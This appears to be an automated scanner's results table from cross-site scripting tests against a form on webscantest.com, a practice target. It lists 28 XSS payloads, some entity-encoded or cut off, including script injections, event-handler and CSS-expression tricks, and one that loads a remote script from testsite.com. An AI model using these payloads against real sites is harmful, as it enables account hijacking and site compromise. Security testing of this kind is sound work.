 Task ID URL Form Name Method Input Field Result Payloads
tid1 http://www.webscantest.com/crosstraining/aboutyou2.php xsswideopen2 POST fname []
tid2 http://www.webscantest.com/crosstraining/aboutyou2.php xsswideopen2 POST fname XSS [XSS-STYLE=xss:e/**/xpression(alert('XSS'))>]
tid3 http://www.webscantest.com/crosstraining/aboutyou2.php xsswideopen2 POST fname XSS [XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))>]
tid4 http://www.webscantest.com/crosstraining/aboutyou2.php xsswideopen2 POST fname XSS [XSS STYLE=xss:e/**/xpression(alert('XSS'))>]
tid5 http://www.webscantest.com/crosstraining/aboutyou2.php xsswideopen2 POST fname [<body onload=;a2={y:eval};a1={x:a2.y('al'+'ert')};;;;;;;;;_=a1.x;_(1);;;;]
tid6 http://www.webscantest.com/crosstraining/aboutyou2.php xsswideopen2 POST fname XSS [<body onload=a1={x:this.parent.document};a1.x.writeln(1);>]
tid7 http://www.webscantest.com/crosstraining/aboutyou2.php xsswideopen2 POST fname XSS [<body onload=;a1={x:document};;;;;;;;;_=a1.x;_.write(1);;;;]
tid8 http://www.webscantest.com/crosstraining/aboutyou2.php xsswideopen2 POST fname XSS ["><script>alert('XSS')</script>]
tid9 http://www.webscantest.com/crosstraining/aboutyou2.php xsswideopen2 POST fname XSS [</XSS STYLE=xss:expression(alert('XSS'))>]
tid10 http://www.webscantest.com/crosstraining/aboutyou2.php xsswideopen2 POST fname XSS [<body/s/onload=x={doc:parent.document};x.doc.writeln(1)]
tid11 http://www.webscantest.com/crosstraining/aboutyou2.php xsswideopen2 POST fname [&#60;SCRIPT&#62;alert&#40;&#39;XSS&#39;&#41;&#60;&#47;SCRIPT&#62
tid12 http://www.webscantest.com/crosstraining/aboutyou2.php xsswideopen2 POST fname [&#60;SCRIPT SRC&#61;http&#58;&#47;&#47;testsite.com&#47;xss.js&#62;
tid13 http://www.webscantest.com/crosstraining/aboutyou2.php xsswideopen2 POST fname XSS [<body/????$/onload=x={doc:parent[document]};x.doc.writeln(1)]
tid14 http://www.webscantest.com/crosstraining/aboutyou2.php xsswideopen2 POST fname [&#60;SCRIPT&#62;alert&#40;String.fromCharCode&#40;88,83,83&#41;&#4
tid15 http://www.webscantest.com/crosstraining/aboutyou2.php xsswideopen2 POST fname [&#60;BGSOUND SRC&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#39;&
tid16 http://www.webscantest.com/crosstraining/aboutyou2.php xsswideopen2 POST fname [&#60;BODY ONLOAD&#61;alert&#40;&#39;XSS&#39;&#41;&#62;]
tid17 http://www.webscantest.com/crosstraining/aboutyou2.php xsswideopen2 POST fname [&#60;DIV STYLE&#61;&#34;background-image&#58; url&#40;javascript&#5
tid18 http://www.webscantest.com/crosstraining/aboutyou2.php xsswideopen2 POST fname [&#60;DIV STYLE&#61;&#34;width&#58; expression&#40;alert&#40;&#39;XS
tid19 http://www.webscantest.com/crosstraining/aboutyou2.php xsswideopen2 POST fname [&#60;FRAMESET&#62;&#60;FRAME SRC&#61;&#34;javascript&#58;alert&#
tid20 http://www.webscantest.com/crosstraining/aboutyou2.php xsswideopen2 POST fname [&#60;BODY BACKGROUND&#61;&#34;javascript&#58;alert&#40;&#39;XSS&
tid21 http://www.webscantest.com/crosstraining/aboutyou2.php xsswideopen2 POST fname [&#60;DIV STYLE&#61;&#34;background-image&#58; url&#40;&#38;&#35;1&
tid22 http://www.webscantest.com/crosstraining/aboutyou2.php xsswideopen2 POST fname [&#60;IFRAME SRC&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#39;&#4
tid23 http://www.webscantest.com/crosstraining/aboutyou2.php xsswideopen2 POST fname [&#60;INPUT TYPE&#61;&#34;IMAGE&#34; SRC&#61;&#34;javascript&#58;a
tid24 http://www.webscantest.com/crosstraining/aboutyou2.php xsswideopen2 POST fname [&#60;BASE HREF&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#39;&#41
tid25 http://www.webscantest.com/crosstraining/aboutyou2.php xsswideopen2 POST fname [&#60;IMG SRC&#61;javascript&#58;alert&#40;&#39;XSS&#39;&#41;&#62;]
tid26 http://www.webscantest.com/crosstraining/aboutyou2.php xsswideopen2 POST fname [&#60;IMG DYNSRC&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#39;&#
tid27 http://www.webscantest.com/crosstraining/aboutyou2.php xsswideopen2 POST fname [&#60;IMG SRC&#61;&#34;http&#58;&#47;&#47;www.thesiteyouareon.com
tid28 http://www.webscantest.com/crosstraining/aboutyou2.php xsswideopen2 POST fname [&#60;IMG SRC&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#39;&#41;